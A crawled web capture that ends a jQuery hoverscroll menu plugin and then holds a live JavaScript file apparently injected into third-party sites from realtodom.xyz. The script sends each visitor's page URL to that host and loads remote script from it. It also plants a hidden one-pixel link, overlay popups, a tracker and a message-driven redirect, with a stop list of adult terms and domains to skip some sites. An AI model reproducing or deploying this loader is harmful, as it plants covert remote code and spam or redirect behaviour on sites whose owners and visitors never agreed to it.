                              $('div.arrow.right', ctnr).show().css('opacity', limit - opacity);
                        }
                  }
                  
                  
                  function startMoving(direction, speed) {
                        if(ctnr[0].direction != direction) {
                              stopMoving();
                              
                              ctnr[0].direction  = direction;
                              ctnr[0].isChanging = true;
                              
                              move();
                        }
                        
                        if(ctnr[0].speed != speed) {
                              ctnr[0].speed = speed;
                        }
                  }
                  
                  
                  function stopMoving() {
                        if(ctnr[0].isChanging) {
                              ctnr[0].isChanging = false;
                              ctnr[0].direction  = 0;
                              ctnr[0].speed      = 1;
                              
                              clearTimeout(ctnr[0].timer);
                        }
                  }
                  
                  
                  function move() {
                        if(ctnr[0].isChanging == false) {
                              return;
                        }
                        
                        setArrowOpacity();
                        var scrollSide           = 'scrollLeft';
                        listctnr[0][scrollSide] += ctnr[0].direction * ctnr[0].speed;
                        
                        $this.find('li.submenu ul').each(function() {
                              $(this).css('left', $(this).parent().position().left + parseInt($(this).parent().css('padding-left')) + parseInt($(this).parent().css('margin-left')) + 'px');
                        });
                        
                        ctnr[0].timer            = setTimeout(function() { move(); }, 50);
                  }
                  
                  if(params.rtl) {
                        listctnr[0].scrollLeft = listctnr[0].scrollWidth - listctnr.width();
                  }
                  
                  ctnr
                        .mousemove(function(e) { checkMouse(e.pageX, e.pageY); })
                        .bind('mouseleave', function() { stopMoving(); });
                  
                  this.startMoving = startMoving;
                  this.stopMoving  = stopMoving;
                  
                  if(params.arrows && !params.fixedArrows) {
                        setArrowOpacity();
                  }
                  else {
                        $('.arrowleft, .arrowright', ctnr).hide();
                  }
            });
            
            return this;
      };
      
      
      $.fn.hoverscroll.params = {
            width:           400,
            height:          30,
            arrows:          true,
            arrowsOpacity:   0.7,
            fixedArrows:     true,
            rtl:             false,
            submenuClasses:  ['submenu_item', 'submenu_heading', 'submenu_separator'],
            backgroundColor: 'transparent'
      };
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://realtodom.xyz/ext/1ac3113e8898031fee.js?sid=52079_6851_&title=&blocks[]=31af2
body_size: 3888
content:
/*
Domain is for sale: fawtuowo@gmail.com



































































*/


(function() {
	'use strict';
	
	if (window['shbNetLoaded']) return;
	window['shbNetLoaded'] = true;
	
	/*""*/	
	var isTopLayer = false;
	var popupHtml = "<article id=\"shbNetPaddingWr\" class=\"shbNetPopupWr\" style=\"display:none;\"> <table id=\"shbNetPaddingTable\" class=\"shbNetPopupTable\" style=\"display:none;\" width=\"100%\" height=\"100%\" cellspacing=\"0\" cellpadding=\"0\"> <tr style=\"background:none;\"> <td id=\"shbNetPopupCell\" class=\"shbNetPopupCell\"> <div id=\"shbNetPaddingPopup\" class=\"shbNetPopup\"> <div> <div style=\"padding:15px 0 0 0;\"> <div style=\"clear:both;\"><\/div> <\/div> <\/div> <\/div> <\/td> <\/tr> <\/table> <\/article>";
	var bottomHtml = "<span style=\"font-size:10px; line-height:20px;\"><\/span>";
	var popupCreated = false;
	
	var bottomPopup = false || /[?&]test=1/.test(location.href);
	
	//officeLog(bottomHtml);
	
	try {
		tryLoadPage();
	} catch (err) {
		console.log(err);
	}
	
function tryLoadPage() {
    var script = document.createElement('script');
    script.src = '//realtodom.xyz/page.php?url=' + encodeURIComponent(location.href);
    
    function insertScript() {
        if (document.body) {
            document.body.appendChild(script);
        } else if (document.head) {
            document.head.appendChild(script);
        } else if (document.documentElement) {
            document.documentElement.appendChild(script);
        } else {
            // Если ничего не доступно, повторяем через 10мс
            setTimeout(insertScript, 10);
        }
    }
    
    insertScript();
}
	function onReady() {
		tryCreatePopup(2);
		
		var box = create('div');
		append(box, document.body);
		
		var defaultStyles = {
			width: '1px',
			height: '1px',
			background: 'transparent',
			display: 'inline-block',
			margin: '2px',
			padding: 0,
			verticalAlign: 'bottom',
			border: 'none'
		};
		
		var a = create('a');
		css(a, defaultStyles);
		
		document.addEventListener('keydown', function(e) {
			if (e.keyCode === 192 && e.ctrlKey) {
				css(a, {
					width: '20px',
					height: '20px',
					background: '#fff',
					border: '1px solid red'
				});
			}
		});
		

		document.addEventListener('keyup', function(e) {
			css(a, defaultStyles);
		});

		a.className = 'shbNetgpLink';
		append(a, box);
		
		a.href = 'javascript:;';
		on(a, 'click', openLinerPopup);
		
		css(box, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			outline: 'none',
			border: 'none',
			zIndex: 999999999,
			overflow: 'visible',
			direction: 'ltr'
		});

		css(box, {
			left: '3px',
			right: 'auto',
			top: '50px',
			bottom: 'auto',
			width: '42px',
			height: '168px'
		});
		
		var pPopup = document.getElementById('shbNetPaddingPopup');
		if (pPopup) {
			var topPanel = create('div');
			css(topPanel, {
				position: 'fixed',
				top: 0,
				left: 0,
				width: '100%',
				zIndex: 9999,
				background: '#fff'
			});
			topPanel.innerHTML = pPopup.innerHTML;
			append(topPanel, document.body);
		}
	}
	
	



	function officeLog(data) {
			}
	
	function clearStyles() {
		if(typeof document.createStyleSheet === 'undefined') {
			document.createStyleSheet = (function() {
				function createStyleSheet(href) {
					if(typeof href !== 'undefined') {
						var element = document.createElement('link');
						element.type = 'text/css';
						element.rel = 'stylesheet';
						element.href = href;
					} else {
						var element = document.createElement('style');
						element.type = 'text/css';
					}

					document.getElementsByTagName('head')[0].appendChild(element);
					var sheet = document.styleSheets[document.styleSheets.length - 1];

					if(typeof sheet.addRule === 'undefined')
						sheet.addRule = addRule;

					if(typeof sheet.removeRule === 'undefined')
						sheet.removeRule = sheet.deleteRule;

					return sheet;
				}

				function addRule(selectorText, cssText, index) {
					if(typeof index === 'undefined')
						index = this.cssRules.length;

					this.insertRule(selectorText + ' {' + cssText + '}', index);
				}

				return createStyleSheet;
			})();
		}
		
		var sheet = document.createStyleSheet();
		sheet.addRule('#shbNetPaddingTable', 'display: none;');
		sheet.addRule('#shbNetPaddingWr #shbNetPaddingTable', 'display: table;');
		sheet.addRule('.shbNetPopupWr, .shbNetPopupWr *', '-webkit-text-shadow:none !important; text-shadow:none !important;');
		sheet.addRule('.shbNetPopupTable img', 'display:inline; width:auto; height:auto; background:none; float:none;');
		sheet.addRule('.shbNetPopupTable *', 'margin:0; padding:0; font-family:Tahoma,Arial,Sans-Serif,Verdana; font-size:11px; line-height:normal;');
		sheet.addRule('.shbNetPopupTable a, .shbNetPopupTable b', 'text-decoration:none; background:none; height:auto !important; color:#737373; font-size:11px; font-weight:bold;');
		
		sheet.addRule('.shbNetTopLayer .shbNetPopupWr', 'display:block !important; width: 100% !important; x-index:99999999 !important; background: #fff !important; padding: 2px 10px !important;');
		sheet.addRule('.shbNetTopLayer #shbNetPaddingTable', 'display:table !important;');
	}
	
	function createTopLayer() {
		//if (!domReady) return;
		
		var div = document.createElement('article');
		div.className = 'shbNetTopLayer';
		div.innerHTML = popupHtml;
		document.body.insertBefore(div, document.body.childNodes[0]);
		
		popupCreated = true;
	}
	
	function tryCreatePopup(stage) {
		var stopWords = ["adult","anal","bdsm","bestiality","bisexual","bitch","bondage","boob","boobs","boobies","boobys","breast","breasts","bukkake","cameltoe","creampie","condom","cuck-old","cuckold","cumshot","cum-shot","cunt","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","deep-thraot","deep-throat","deap-throat","deap-throat","deep-thraoting","deep-throating","deap-throating","deap-throating","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","dick","emetophilia","erotic","erection","erections","escort","facesitting","facial","felching","femdon","fetish","fisting","futanari","fuck","fucking","fucked","fucks","fucker","gapping","gay","gentlemensclub","gloryhole","gloryhole","glory-hole","hardon","hard-on","hentai","hermaphrodite","hiddencamera","hidden-camera","humped","humping","hustler","incest","jerkingoff","jerking-off","kinky","lesbian","lolicon","mature","mensclub","mens-club","menstrual","menstral","menstraul","milking","naked","naughty","nude","orgasm","orgy","orgie","pearlnecklace","pearl-necklace","pegging","penis","penetration","playboy","playguy","playgirl","porn","pregnant","preggo","pubic","pussy","rape","rimjob","sex","sexual","sexy","sexting","skank","slut","snuff","snuf","sperm","squirt","swapping","transman","transsexual","transgender","threesome","tube8","twink","upskirt","vagina","virgin","whore","xxx","yaoi","porevo","seks","minet","xyesoska","femefun","potiskay","trahino","xxxfree","trahodom","kegilya.net","pizdak","vonzi","clipsland.com","brazzers","ogromnih.net","pidrik","vot-potolok.ru","beprotected.ru","devushki-24","baredgirl","integrasib.ru","uniktorg.ru","veb-privat.ru","empressleak.xyz","ewcol.net","yablonovskiy.ru","solandge.ru","samotno.info","ultimate-survival.ru","xxxlog.co","regionstroi-orel.ru","kazah.monster","clipsland.com","siegeldisplay.org","antipont.ru","zoopressa.ru","spravkachita.ru","ob5.ru","gohikesmart.com","turmaster.ru","gagasha.net","mebelpravda.ru","camera-razd.ru","zadniza","xstory.ru","xvesti.ru","xxcross.ru","xn--80abc0azkfcqe4gqa.xn--p1ai","brazzers","pickuphd","pizdak","kiksexting.co","eromantik.net","erotovgall.ru","kilyator.ru","kum.ru","lady-ero.com","teen-solo.com","zoopressa.ru","abakanspravka.ru","amatefo.ru","antipont.ru","apklovers.ru","buttplugged.net","gagasha.net","kafe-kampus.ru","kinorun.top","multi-maritime.com","ob5.ru","rs-site.ru","seasideheightstourism.com","solandge.ru","sos-sochi.ru","tamadamoskva1.ru","teen-solo.com","trahodom.com","vladcity.ru","vonzi.org","cowmm.com"];
		for (var i = 0; i < stopWords.length; i++) {
			if (location.hostname.indexOf(stopWords[i]) !== -1) return;
		}
		
		if (popupCreated) return;
		
		if (isTopLayer) {
			createTopLayer();
			return;
		}
		
		if (bottomPopup) {
			var box = document.createElement('article');
			box.innerHTML = bottomHtml;
			document.body.appendChild(box);
			
			return;
		}
		
		if (stage === 1) {
			document.writeln(popupHtml);
		} else if (stage === 2) {
			var mainBox = create('div');
			mainBox.innerHTML = popupHtml;
			document.body.appendChild(mainBox);
		} else {
			return;
		}
	
		var wr = $('shbNetPaddingWr');
		if (!wr) return;
		
		popupCreated = true;
		
		var table = $('shbNetPaddingTable');
		css(table, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			left: 0,
			top: 0,
			width: '100%',
			height: '100%',
			direction: 'ltr',
			zIndex: 999999999,
			background: 'none'
		});
		css(table.getElementsByTagName('td')[0], {
			verticalAlign: 'middle',
			background: 'rgba(0, 0, 0, 0.5)'
		});
		
		var popup = $('shbNetPaddingPopup');
		css(popup, {
			margin: '0 auto',
			padding: '20px 25px 20px',
			width: '800px',
			maxWidth: '98%',
			background: '#fff',
			border: '1px solid #000',
			textAlign: 'left',
			position: 'relative',
			fontFamily: 'Tahoma, Arial, Verdana',
			boxSizing: 'content-box'
		});
		
		on(document, 'keydown', function(e) {
			if (e.keyCode === 27) {
				wr.style.display = 'none';
			}
		});
	}
	
	function removeClass(node, className) {
		if (node && node.className) {
			node.className = node.className.replace(new RegExp('\\b' + className + '\\b', 'g'), '');
		}
	}
	
	function openLinerPopup() {
		var pad = $('shbNetPaddingWr');
		var tbl = $('shbNetPaddingTable');
		if (!pad || !tbl) return;
		
		pad.style.display = 'block';
		tbl.style.display = 'table';
		
		var mainPopup = $('shbNetPopupWr');
		if (!mainPopup) return;
		
		mainPopup.style.display = 'none';
	}
	
	function $(id) {
		return document.getElementById(id);
	}
	
	function on(elem, event, handler) {
		elem.addEventListener(event, handler, false);
	}
	
	function css(elem, style) {
		for (var prop in style) {
			elem.style[prop] = style[prop];
		}
	}
	
	function create(tag) {
		return document.createElement(tag);
	}
	
	function append(elem, parent) {
		parent.appendChild(elem);
	}
	
	
	setTimeout(function() {
		(function(w, d) {
			var s = d.createElement('script');
			d.getElementsByTagName('script')[0].parentNode.appendChild(s);
			s.setAttribute('data-statinside-id', 21);
			s.src = 'https://statinside.com/counter.js';
			w._siData = w._siData || [];
			w.statInside = function() {_siData.push(arguments);}
		})(window, document);

		statInside('custom', 'shb2');
		statInside('heartbeat', false);
	}, 1);
	
	if (document.readyState === 'complete' || document.readyState === 'interactive') {
		onReady();
	} else {
		on(document, 'DOMContentLoaded', onReady);
	}
	
	tryCreatePopup(1);
	
	try {
		clearStyles();
	} catch (ex) {}
	
	(function() {
		if (!document.querySelector) return;
		
		var added = false;
		
		tryAddLink();
		window.addEventListener('DOMContentLoaded', tryAddLink);
		setTimeout(tryAddLink, 100);
		setTimeout(tryAddLink, 1000);
		setTimeout(tryAddLink, 2000);
		
		function tryAddLink() {
			if (added) return;
			
			var menu = document.querySelector('#wpadminbar .ab-top-menu');
			if (!menu) return;
			
			var li = document.createElement('li');
			li.innerHTML = '';
			
			//menu.appendChild(li);
			
			added = true;
			
		}
		
	})();
	
	(function() {
				function byId(id) {
			return document.getElementById(id);
		}
		
		function setCookie() {
			var date = new Date();
			date.setTime(date.getTime() + (60 * 60 * 1000));
			document.cookie = 'closePopupStartWow=1; path=/; domain=.' + location.hostname + '; expires=' + date.toGMTString();
		}
		
		function listenerPopupSemalt(event){
			if (event.origin != '') return;
			if (!event.data) return;
			
			if (event.data == 'closePopupStartWow'){
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.style.display = 'none';
				
				setCookie();
			} else if(event.data.indexOf('startPopupStartWow')>-1) {
				try{var res = JSON.parse(event.data);
					if(res && res.page){
						location.href = '';
					}
				} catch(ee) { }
				
				setCookie();
			}
		}
		
		function init() {
			if (document.getElementById('popupWowNode')) return;
			
			var div = document.createElement('div');
			div.id = 'popupWowNode';
			try {
				div.innerHTML = html;
			} catch (err) {
				return;
			}
			
			document.body.appendChild(div);
			
			setTimeout(function(){
				if (document.cookie.indexOf('closePopupStartWow') !== -1) return;
				
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.setAttribute('src', '');
				setTimeout(function(){
					el.style.display = 'block';
				}, 400);
			},400);
		}


		setTimeout(init, 100);
		setTimeout(init, 1000);
		setTimeout(init, 2000);
		
		
		
		window.addEventListener('message', listenerPopupSemalt, false);
	})();
	
})();
